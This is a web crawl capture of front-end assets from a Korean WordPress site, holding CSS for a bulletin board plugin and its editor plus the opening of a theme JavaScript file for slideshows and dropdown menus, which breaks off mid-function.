#lhwb_wrap .pl30 {	padding-left:30px;}
#lhwb_wrap .pt10 {	padding-top:10px;}
#lhwb_wrap .pt20 {	padding-top:20px;}
#lhwb_wrap .pt30 {	padding-top:30px;}
#lhwb_wrap .pb20 {	padding-bottom:20px;}
#lhwb_wrap .pb10 {	padding-bottom:10px;}
#lhwb_wrap .fst01 {color:#19a2c5;text-shadow: none;}
#lhwb_wrap .pd10{padding:10px;}
#lhwb_wrap .wid60 { width:60px;}
#lhwb_wrap .wid90 { width:90px;}
#lhwb_wrap .widp100 {width:100%;}
#lhwb_wrap .widp95 {width:95%;}
#lhwb_wrap .widp90 {width:90%;}
#lhwb_wrap .widp80 {width:80%;}
#lhwb_wrap .display_none { display:none;}
#lhwb_wrap .mtm5 {margin-top:-5px;}
#lhwb_wrap .lhvat{vertical-align:top}
#lhwb_wrap .lhvam{vertical-align:middle}
#lhwb_wrap .lhvab{vertical-align:baseline}
#lhwb_wrap .mlp20{margin-left:20px;}
#lhwb_wrap .mlp80{margin-left:80px;}
#lhwb_wrap .hide{display:none;}
/* font */
#lhwb_wrap .lhwb_font_list{
	/*border-right:1px solid #9edbea;*/
	width:100%;
    color: #666666;
    font-size: 11px;
    font-weight: bold;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_list.last{
	width:100%;
    color: #666666;
    font-size: 11px;
    font-weight: bold;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_write{
    text-align: center;
    color: #666666;
    font-size: 14px;
    font-weight: bold;
    /*margin: 0 0 0.8125em;*/
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_view{
    color: #666666;
    font-size: 14px;
    font-weight: bold;
    margin: 0 0 0.8125em;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_admin_subject{
    font-size: 18px;
    font-weight: bold;    
}

#lhwb_wrap #board_list tr th{
	vertical-align:middle;
	font-size: 12px;
	/*height:20px;*/
}

/*
#board_list tr td{
	vertical-align:middle;
	color: #666666;
	font-size: 12px;
	height:45px;
    margin: 0 0 0.8125em;
    font-family: inherit;
    <!--choi font-size: 100%; -->
    font-size: 85%;
    font-style: inherit;
    display:inline-block
	border: none;
	border-width:0px;
	padding: 0;
}
*/


#lhwb_wrap .lhwb_wid50 {width:50px;}
#lhwb_wrap .lhwb_wid70 {width:70px;}
#lhwb_wrap .lhwb_wid100 {width:100px;}
#lhwb_wrap .lhwb_wid120 {width:120px;}
#lhwb_wrap .lhwb_wid150 {width:150px;}
#lhwb_wrap .lhwb_wid250 {width:250px;}
#lhwb_wrap .lhwb_wid350 {width:350px;}
#lhwb_wrap .lhwb_wid450 {width:450px;}

#lhwb_wrap .lhwb_txt_c {text-align: center;}
#lhwb_wrap .lhwb_txt_l {text-align: left;}
#lhwb_wrap .lhwb_txt_r {text-align: right;}

#lhwb_wrap .lhwb_vt_t{vertical-align: top;}
#lhwb_wrap .lhwb_vt_m{vertical-align: middle;}
#lhwb_wrap .lhwb_vt_b{vertical-align: bottom;}

#lhwb_wrap .lhwb_fs_90 {font-size:90%;}           
#lhwb_wrap .lhwb_fs_80 {font-size:80%;}           
#lhwb_wrap .lhwb_fs_70 {font-size:70%;}           
#lhwb_wrap .lhwb_fs_60 {font-size:60%;}           
#lhwb_wrap .lhwb_fs_50 {font-size:50%;}           

           



--- FILE ---
content_type: text/css
request_url: http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_layout.css
body_size: 18905
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : 워드프레스 Board layout 파일

* File : lhwb_layout.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/
@charset "utf-8";

/* 게시판 */
div#lhwb_wrap .board_list {
	width:99%; 
}
div#lhwb_wrap .board_list p {
	padding:5px 0px;
}
div#lhwb_wrap .board_list .icon_tit {
	background-image:url(../images/icon_tit.gif);
	background-repeat:no-repeat;
	background-position: left;
	vertical-align:middle;
	padding-left:15px;
	padding-top:7px;
}

div#lhwb_wrap table#board_list tr td#lhwb_view_url xmp{
    text-align: left;
    display:block;
    /*overflow: hidden; 20121010 */ 
    width:85%; /* width 값이 설정되어 있어야 말줄임 가능*/
    /*white-space:nowrap; 20121010 */ /* 넓이를 지정하더라도 개행(줄바꿈)을 막음*/
    text-overflow:ellipsis; /* 잘라지는 끝부분에 자동으로 ...을 넣어준다.*/
    -o-text-overflow:ellipsis; /* 오페라 지원  */
	line-height:20px;
} 

div#lhwb_wrap .boardTy01 {
	position:relative;
	width:100%;
	overflow:hidden;
	text-align:center;
}
div#lhwb_wrap .boardTy01 table {
    width:100%;
    border-left:none;
    border-right:none;
    border-top: 2px  ;
    border-bottom: 1px  ;
    /*
    border-top: 2px solid #5DC6E0;
    border-bottom: 1px solid #9EDBEA;
    */
}

div#lhwb_wrap div#admin_board .boardTy01 table,
div#lhwb_wrap div#board_monitor .boardTy01 table {
    width:100%;
    border-left:none;
    border-right:none;
    border-top: 2px solid #5DC6E0;
    border-bottom: 1px solid #9EDBEA;
}

div#lhwb_wrap .boardTy01 table thead th{
    padding-top: 10px;
    padding-bottom: 10px;
}




div#lhwb_wrap .boardTy01 table tbody tr {
	border-top:1px solid #cbcbcb;
}


div#lhwb_wrap .boardTy01 table tbody tr.first {
	border-top:1px solid cbcbcb;
}
div#lhwb_wrap .boardTy01 table td {
	/*  
        border-bottom:1px solid #000; 
        padding: 13px 5px 12px;
    */
    padding:1px;
    height:30px;
}

div#lhwb_wrap .boardTy01 table.pIn {
	/*table-layout:fixed;*/
	
}
div#lhwb_wrap .boardTy01 table.pIn td {
	padding-left:5px;
	padding-right:5px;
	position:relative;
    vertical-align: middle;
}
div#lhwb_wrap .boardTy01 table td.first {
}
div#lhwb_wrap .boardTy01 table td.last {
	text-align:center;
}
div#lhwb_wrap .boardTy01 .noti {
	background-color:#dddddd;
	font-weight:700;
}

/* 게시판 추가*/
div#lhwb_wrap .boardTy02 table {
	width:100%;
	border-top:2px solid ;
	border-bottom:1px solid ;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table {
	width:100%;
	border-top:2px solid #5dc6e0;
	border-bottom:1px solid #9edbea;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table thead th {
	padding: 12px 10px 12px;
	border-bottom:1px solid #5dc6e0 ;
	background-color:#f3f3f3;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table td{
	border-bottom:1px solid #D7D7D7;
	padding: 12px 10px 12px;
}



div#lhwb_wrap .boardTy02 table thead th {
	padding: 12px 10px 12px;
	border-bottom:1px solid ;
	background-color:#f3f3f3;
	text-align:left;
}
div#lhwb_wrap .boardTy02 table thead th.last {
	border-bottom:1px solid ;
}
div#lhwb_wrap .boardTy02 table td {
	border-bottom:1px solid ;
	padding: 12px 10px 12px;
}
div#lhwb_wrap .boardTy02 table.pIn {
	table-layout:fixed;
}
div#lhwb_wrap .boardTy02 table td.last {
	border-bottom:1px solid ;
}
div#lhwb_wrap .boardTy02 .noti {
	background-color:#f2fbfd;
}
div#lhwb_wrap .boardTy03 {
	width:100%;
	border-top:2px solid #5dc6e0;
	text-align:left;
}
div#lhwb_wrap .boardTy03 .tit {
	padding: 12px 10px 12px;
	border-bottom:1px solid #a3e1f5;
	background-color:#f3f3f3;
	text-align:left;
}
div#lhwb_wrap .boardTy03 .txt {
	border-bottom:1px solid #a3e1f5;
	padding: 12px 10px 12px;
}
div#lhwb_wrap .board_color {
	padding:10px;
	border:1px #dbdbdb solid;
	width:120px;
	margin: 10px 0px 10px 0;
	float:left;
}

div#lhwb_wrap .board_color1 {
	padding:10px;
	border:1px #dbdbdb solid;
	width:120px;
	margin: 10px 0px 10px 0;
	float:left;
}
.theme_choice{
    position: relative;
}
div#lhwb_wrap .board_theme_over {
	position: absolute;
	top:20px;
	left:10px;
    border:1px solid red;
	/*background-color:#000000;*/
	width:121px;
	height:100px;
	opacity:0.7;
	-khtml-opacity : 0.7; /*old safari*/
	-moz-opacity : 0.7;	/* moz nets*/
	filter:alpha(opacity=70); /* ie 계열*/
    z-index:300;
    zoom:1;
}
div#lhwb_wrap .board_theme_over span{
	position:absolute;
	text-align:center;
	font-weight:bold;
	color:#ffffff;
	text-decoration:underline;
	top:40px;
	left:0px;
	width:120px;
	height:100px;
	z-index: 9999;
}

div#lhwb_wrap .board_theme_over li {
	opacity:0.2;
	-khtml-opacity : 0.2; /*old safari*/
	-moz-opacity : 0.2;	/* moz nets*/
	filter:alpha(opacity=20); /* ie 계열*/
}
div#lhwb_wrap .board_color .color_ty {
	position: absolute;
	width:120px;
	text-align:center;
	float:left;
}
div#lhwb_wrap .board_color .Blue_ty01 {
	border-top:2px #5dc6e0 solid;
	border-left:1px #a3e1f5 solid;
	border-right:1px #a3e1f5 solid;
	border-bottom:1px #a3e1f5 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Blue_ty02 {
	height:25px;
	font-size:11px;
	color:#19a2c5;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Blue_ty03 {
	background-color:#5dc6e0;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Blue_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .board_color .Green_ty01 {
	border-top:2px #68b24f solid;
	/*border-left:1px #a4db93 solid;
	border-right:1px #a4db93 solid;*/
	border-bottom:1px #a4db93 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Green_ty02 {
	height:25px;
	font-size:11px;
	color:#378621;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Green_ty03 {
	background-color:#68b24f;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Green_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .board_color .Violet_ty01 {
	border-top:2px #bf79c4 solid;
	/*border-left:1px #e2b4e3 solid;
	border-right:1px #e2b4e3 solid;*/
	border-bottom:1px #e2b4e3 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Violet_ty02 {
	height:25px;
	font-size:11px;
	color:#a71caa;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Violet_ty03 {
	background-color:#bf79c4;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Violet_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .boardTy03 .board_theme {
	float:left;
	padding-bottom:20px;
        /*2012/07/16 add */
        width:200px;
        height:200px;
}
/* 게시판 쓰기*/
div#lhwb_wrap .writeTy01 {
	position:relative;
	width:100%;
        text-align: left;
}
#lhwb_board_write_btn{
	line-height:28px;
}
div#lhwb_wrap input#lhwb_board_author_name,
div#lhwb_wrap input#lhwb_board_author_pass{
	 heigth:auto; padding:4px
}
.writeTy01 h2.fl{ 
	width:80px
} 
.writeTy01 h2.fl span{ 
	line-height:20px;
	display:inline-block
} 
div#lhwb_wrap .writeTy01 img {
    float: left;
	vertical-align:middle;
}
div#lhwb_wrap .writeTy01 ul.bgef li {
	border-top-color:#ccc;
	border-bottom:1px solid #ccc;
	padding-top:6px;
    padding-bottom:6px;
}
div#lhwb_wrap .writeTy01 .bgef {
	margin:0px;
	padding-left:0px;
	min-height:30px;
	background-color:transparent;
}
div#lhwb_wrap .writeTy01 ul.bgef li span {
	padding-right:10px;
}
div#lhwb_wrap .writeTy01 ul.bgef li span .right {
	text-align:right;
	float:right;
	padding-right:10px;
}
div#lhwb_wrap .writeTy01 .comtents {
	padding:20px;
	text-align:left;
	text-justify:auto;
	border-bottom:#cbcbcb 1px solid;
}


div#lhwb_wrap #lhwb_reply_container ul li .aa {
	float:left;
	text-align:right;
	font-size:11px;
	padding-right:20px;
}

div#lhwb_wrap #lhwb_reply_container h1, 
div#lhwb_wrap #lhwb_reply_container h2, 
div#lhwb_wrap #lhwb_reply_container h3,
div#lhwb_wrap #lhwb_reply_container  h4, 
div#lhwb_wrap #lhwb_reply_container p {
	text-align:left;
	margin:0;
	padding:0;
}
div#lhwb_wrap .lwhb_admin_reply_ul{
	width:100%;
}

div#lhwb_wrap .lwhb_admin_reply_ul li{
    margin-bottom:10px;
    min-height:80px;
}

div#lhwb_wrap .lwhb_reply_ul{
	margin:0px;
	padding:0px;
	width:100%;
}
div#lhwb_wrap .lwhb_reply_li_1{
	float:left;
	padding:20px 0;
	width:100%;
}
div#lhwb_wrap .lwhb_reply_li_2{
	float:left;
	width:100%;
}
div#lhwb_wrap .lwhb_reply_line{
	border-bottom:1px solid #cbcbcb;
}

div#lhwb_wrap #lhwb_reply_container ul {
	margin:0px;
	padding:0px;
}
div#lhwb_wrap #lhwb_reply_container ul li h3 {
	width:83%;
}
div#lhwb_wrap #lhwb_reply_container ul li h3 small {
	font-size:11px;
	color:#999;
}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input {
    	float:left;
	width:85%;
}

div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_2 .comment_input {
	float:left;
	width:80%;
}

div#lhwb_wrap #lhwb_reply_container .re {
	width : 90%;
	padding:10px;
	background-color:#cccccc;
	float:left;
	text-align:center top;
	word-break:break-all;        
}

div#lhwb_wrap #lhwb_reply_container .re span{
	text-align:center top;
	width:100%;
	line-height: 170%;
	white-space: pre-wrap; /* CSS3*/
	white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */ 
	text-overflow:clip;       
}
div#lhwb_wrap #lhwb_reply_container .re:last-child{
	text-shadow: none;
}
div#lhwb_wrap #lhwb_reply_container .number01 {
	text-align: center;
	vertical-align:top;
	font-size:11px;
	color:#19a2c5;
	color:#999;
}
div#lhwb_wrap #lhwb_reply_container span .number02 {
	vertical-align:top;
	padding-left:10px;
	font-size:11px;
	margin-left:-9px;
}

div#lhwb_wrap #lhwb_reply_container .re_moni {
    padding:10px;
    background-color:#ededed;
    float:left;
    text-align:left top;  
    display:inline-block;
        
}
div#lhwb_wrap #lhwb_reply_container .re_moni span{
    width:100%;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;       
}

div#lhwb_wrap #lhwb_reply_btn{
	width:55px;
}

div#lhwb_wrap #lhwb_reply_btn ul li {
	width:100%;
	padding:3px;
    float:left;
}

div#lhwb_wrap #lhwb_re_reply_btn{
	width:55px;
}

div#lhwb_wrap #lhwb_re_reply_btn ul li {
	width:100%;
	padding:3px;
}
div#lhwb_wrap  input[type="text"], input[type="password"], textarea {
    background: white;
    border: 1px solid #DDDDDD;
    /*box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;*/
    color: #888888;
}

div#lhwb_wrap input#lhwb_board_subject{
    height: 20px;
    padding: 0px;
    margin: 0px;
}

div#lhwb_wrap .txtarea03 {
    background-color: white;
	border:#CCCCCC 1px solid;
	padding:2px;
	height:18px;
	/*width: auto*/
}
div#lhwb_wrap .txtarea04 {
	border:#CCCCCC 1px solid;
	width:98%;
	height:300px;
}
div#lhwb_wrap .txtarea05 {
        *width:100%;
    	width:95%;
	height:90px;
	background-color:#efefef;
	border:#CCCCCC 1px solid;
	resize : vertical;
}

div#lhwb_wrap .pl105 {
	padding:5px 0 10px 105px
}
/* 페이지 넘버링  */
div#lhwb_wrap .FootTy01 {
    margin-top: 5px;
	margin-bottom: 5px;
	width:100%;
	height:25px;
	overflow:hidden;
	line-height:13px;
}
div#lhwb_wrap .FootTy01 .pageing {
	display:block;
	width:100%;
	/*height:35px;*/
	margin:0 auto;
	overflow:hidden;
	text-align:center;
}
div#lhwb_wrap .FootTy01 .pageing a, .FootTy01 .pageing strong {
    /*height: 100%;*/
	margin:0px 2px;
    /*height: 15px;*/
}
div#lhwb_wrap .FootTy01 .pageing a.prev, .FootTy01 .pageing a.next, .FootTy01 .pageing a.first, .FootTy01 .pageing a.last {
	white-space:nowrap;
	font-size:0;
	letter-spacing:-1px;
	color:#fff;
	background: url("../images/bg_pageing.gif") 0 0 no-repeat;
}
div#lhwb_wrap .FootTy01 .pageing a:hover.prev, .FootTy01 .pageing a:hover.next, .FootTy01 .pageing a:hover.first, .FootTy01 .pageing a:hover.last {
	color:#6eac00;
}
div#lhwb_wrap .FootTy01 .pageing a.first {
	background-position:0 0;
}
div#lhwb_wrap .FootTy01 .pageing a.prev {
	background-position:-40px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.next {
	background-position:-80px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.last {
	background-position:-120px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.first:hover {
	background-position:0 -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.prev:hover {
	background-position:-40px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.next:hover {
	background-position:-80px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.last:hover {
	background-position:-120px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a:hover {
	color:#fff;
	font-weight:bold;
    /*
	border-color:#5dc6e0;
	background-color:#5dc6e0;
    */
}

div#lhwb_wrap .FootTy01 .pageing strong {
    padding:4px 2px 4px 2px;
    height: 100%;
    font-size: inherit;
}

div#lhwb_wrap .pageing a:hover {
	text-decoration:none;
}
div#lhwb_wrap #lhwb_wrap {
        width:100%;
        text-align: center;
}

/* 검색 */
div#lhwb_wrap .lhwb_search {

    display:block;
    text-align: center;
	width:100%;

}

div#lhwb_wrap .lhwb_search span {
    display:block;
    margin: 0 auto;
    text-align: center;
    width: 100%;
    height: 100px;
	float:left;
}

*:first-child+html div#lhwb_wrap .lhwb_search span {
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    width: 100%;
    height: 22px;
    max-height: 70px;
}


div#lhwb_wrap .lhwb_search select {
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    height: 100%;
    max-height: 24px;
}


div#lhwb_wrap .txtarea01 {
    font-size: 12px;
	border:#CCCCCC 1px solid;
	padding:1px;
	height:100%;
    width:120px;
    vertical-align: middle;
}

div#lhwb_wrap .txtarea02 {
	border:#CCCCCC 1px solid;
	height:100%;
	/*height:12px;*/
	width:180px;
    vertical-align: middle;
}

div#lhwb_wrap .lhwb_search span a img{
    width:26px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

*:first-child+html div#lhwb_wrap .txtarea01 {
	border:#CCCCCC 1px solid;
	padding:2px;
	height:22px;
}

*:first-child+html div#lhwb_wrap .txtarea02 {
	border:#CCCCCC 1px solid;
	/*height:20px;*/
	width:180px;
} 




/* popup */
.popup01 {
	width:280px;
	border:#5dc6e0 1px solid;
	padding:20px;
	text-align:center;
}
/* input */
#lhwb_board_subject { width:80%;}
#board_file_upload {vertical-align:middle;margin-top:-2px;}
#lhwb_notice_checkbox {vertical-align:middle;margin-top:-3px;}
#admin_board_name {width:200px; height:20px; border:#5dc6e0 3px solid; padding:2px;}
.view_comment2{
	text-shadow: none;
}





div#lhwb_wrap .view_textarea{
    display: block;
    overflow-x:hidden;
    padding:10px 0px;
}

div#lhwb_wrap .view_title{  
    width:100%;
    max-width: 200px;
    padding-right:10px;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;
}

div#lhwb_wrap .view_comment{  
width:80%;
padding-right:10px;
line-height: 170%;
white-space: pre-wrap; /* CSS3*/
white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
white-space: -pre-wrap; /* Opera 4-6 */
white-space: -o-pre-wrap; /* Opera 7 */
word-wrap: break-word; /* Internet Explorer 5.5+ */ 
text-overflow:clip;
}


/*
#board_list th{
    vertical-align:middle;
    margin-top:-5px;
}
*/
/*.view_textarea p{width:90px;}*/
/* box */
div#lhwb_wrap .box_gray_head {
    background: url("../images/box_head.gif") repeat scroll 0 0 transparent;
    height: 8px;
}
div#lhwb_wrap .box_gray_body {
    background: url("../images/box_body.gif") repeat scroll 0 0 transparent;
    padding: 0;
}
div#lhwb_wrap .box_gray_footer {
    background: url("../images/box_footer.gif") repeat scroll 0 0 transparent;
    height: 6px;
}
div#lhwb_wrap .box_gray_head1 {
    background: url("../images/box_head1.gif") repeat scroll 0 0 transparent;
    height: 30px;
}
div#lhwb_wrap .box_gray_body1 {
    background: url("../images/box_body1.gif") repeat scroll 0 0 transparent;
}
div#lhwb_wrap .box_gray_footer1 {
    background: url("../images/box_footer1.gif") repeat scroll 0 0 transparent;
    height: 6px;
}
div#lhwb_wrap .txt_img{
    width:21px;
}

div#lhwb_wrap  div#lhwb_re_view ul li { float:left; }


/*PIBS ADD (spidoche 20121202)*/
.lhb_icon_reply, .lhb_icon_lock {float: left;}
#lhwb_wrap h2.lhb_attachment_title {width: 80px;}
#lhwb_wrap .btn_list a, #board_write_btn a{background: #f2f2f2; display: inline-block; padding: 3px 22px; font-size: 13px; border: 1px solid #ddd;}

/*LHB DEBBUG UPLOAD WINDOW*/
#TB_overlay{z-index:10000 !important}
#TB_window{z-index:10002 !important}

/*Attachment file link*/
div#lhwb_wrap #lhwb_view_comments a{ color:#06F; text-decoration:underline !important}

/*Not loggin message*/
div#lhwb_wrap.not_loggin p { text-align:center}
/*
    css hack ie7
    *:first-child+html { }
*/
/* New message icon */
div#lhwb_wrap .new_img{ margin-left: 10px;}
#lhwb_view_url {text-align: left;}



--- FILE ---
content_type: text/css
request_url: http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_editor.css
body_size: 4122
content:
#content div#wp-lhwb_editor-wrap table tr td  {}
#content div#wp-lhwb_editor-wrap table tr td  div {}

div#wp-lhwb_editor-wrap table {
    margin:0px;
}
div#wp-lhwb_editor-wrap table tr td {
    border:none;
    padding:0px;
    /*
    lhwb_editor_toolbargroup
    */
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup{
     height:27px;
     min-width: 500px;
     /*border:1px solid red;*/
     background-color: #E3E3E3;
}

div#lhwb_wrap textarea#lhwb_editor{
    padding:0px;
    border:none;
}

div#lhwb_wrap div#qt_lhwb_editor_toolbar{
    min-width: 500px;
    height:25px;
    padding: 0;
}


div#wp-lhwb_editor-editor-container span.wp_themeSkin table td {
    
    vertical-align: top;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1{
    height:20px;
    margin:0px;
    position:relative;
}


div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td:nth-child(18) table tr{
   padding: 0px;
   position:relative;
   top:0px;
   margin:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td:nth-child(18) table tr td span{
   padding: 0px;
   position:relative;
   top:0px;
   margin:0px;
   
}


div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td{
    padding:1px;
    margin:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td a span{
    padding:0px;
    margin:0px;
    width: 20px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td span.mceSeparator{
    padding:0px;
    margin:0px;
    width: 1px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr {
    float:left;top:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td a {
    margin:0px;
    padding:0px;
    vertical-align: top;
}

div.tmce-active table#lhwb_editor_toolbar1 {
    background-color:#E1E1E1; 
}

div.tmce-active table#lhwb_editor_tbl tr.mceLast{
    border-top:none;
    background-color:#E1E1E1; 
}

div#lhwb_wrap div#wp-lhwb_editor-editor-tools{
    /*
    min-height: 24px;
    height: 100%;
    */
}

/*
    board view 
*/

#lhwb_view_comments {  
    padding:5px; 
    min-height: 300px;    
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-all; /* Internet Explorer 5.5+ */ 
}


div#lhwb_wrap  a.wp-switch-editor{
    /* height:100%; */
}


div#lhwb_wrap p#lhwb_view_comments pre {
    padding:10px 20px 10px 20px !important;
    word-wrap: break-word;
    min-height: 300px;    
    padding-right:10px;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;

}

div#lhwb_wrap p#lhwb_view_comments pre ul{list-style: square outside none; border:none;padding:10px 20px 10px 20px;}
div#lhwb_wrap p#lhwb_view_comments pre ol{list-style: decimal outside none; border:none;padding:10px 20px 10px 20px;}
div#lhwb_wrap p#lhwb_view_comments pre ul li{ border: 1px !important; list-style-type: square; }
div#lhwb_wrap p#lhwb_view_comments pre ol li{ border: 1px !important; list-style-type: decimal;}
div#lhwb_wrap p#lhwb_view_comments pre strong{font-weight: bold !important;}
div#lhwb_wrap p#lhwb_view_comments pre i{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre cite{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre em{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre var{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre address{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre dfn{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre img { border:none; }







--- FILE ---
content_type: text/javascript
request_url: http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/js/main.js
body_size: 6082
content:
jQuery(function($) {


	/***********************************************/
	/* MAIN SLIDESHOW */
	/***********************************************/
	$('#slideshow').cycle({
		fx:     'fade',
		speed:  '2000',
		timeout: 3000,
		pager:  '#slideshow_nav'
	});
	
	/***********************************************/
	/* SIMPLYSCROLL (PARTNER) */
	/***********************************************/
	$("#banner_scroll").simplyScroll();
	
	/***********************************************/
	/* MEDIAELEMENT (CROSSBROWSING VIDEO AND AUDIO)  */
	/***********************************************/
	$('video,audio').mediaelementplayer({
	    startVolume: 0.4
		// All options : http://mediaelementjs.com/
	}); 
	 
	/***********************************************/
	/* FULL DROPDOWN MENU */
	/***********************************************/
	$('#full_dropdown #main_menu').hoverIntent({
		timeout: 300, // time before dropdown menu disappear
		over:function(){
			$(this).parent().stop().animate({'height':'250px'});
			$(this).stop().animate({'height':'250px'});
			$('#full_dropdown #main_menu ul').not('.sub_sub_menu ul').stop().slideDown();
		},
		out:function(){
			$(this).parent().stop().animate({'height':'42px'});
			$(this).stop().animate({'height':'42px'});
			$('#full_dropdown #main_menu ul').not('.sub_sub_menu ul').stop().slideUp();
		}
	});
	  
	/*Keep the parent link active*/
	$('#full_dropdown #main_menu li').hover(function(){
		$(this).addClass('active');
	},function(){
		$(this).removeClass('active');
	});
	
	/***********************************************/
	/* INLINE DROPDOWN MENU */
	/***********************************************/
	$('#inline_dropdown #main_menu > li').hoverIntent({
		timeout: 100, // time before dropdown menu disappear
		over:function(){
	  	    $(this).children().next().stop().css({display:'block', opacity:'0'}).animate({opacity:'1',paddingLeft:'20px'});
	  	},
		out:function(){
			if(jQuery.support.opacity){
				$(this).children().next().stop().animate({opacity:'0',paddingLeft:'0px'}, function(){
					$(this).hide();
					
				});
			}else{
				$(this).children().next().stop().hide().css({paddingLeft:'0px'});
			}
	  	}
	});
	
	/*Keep the parent link active*/
	$('#inline_dropdown #main_menu li').hover(function(){
		$(this).addClass('active');
	},function(){
		$(this).removeClass('active');
	});
	
	
	/***********************************************/
	/* SINGLE DROPDOWN MENU */
	/***********************************************/
	$('#single_dropdown #main_menu').find('ul').each(function () {
		
		$(this).parent().eq(0).hoverIntent({
			timeout: 300, // time before dropdown menu disappear
			over: function () {
				var current = $(this).find("ul");
				var child_number = current.children().length;
				var current_width = $(this).width()-2;// -2 for the border left and right
				var dropdown_height = 30*child_number ;//30 is the "li" tags height
				current.show().css({width:current_width, height:"0px"}).animate({height: dropdown_height+"px"}, {speed: 500, easing: 'easeOutBack'});
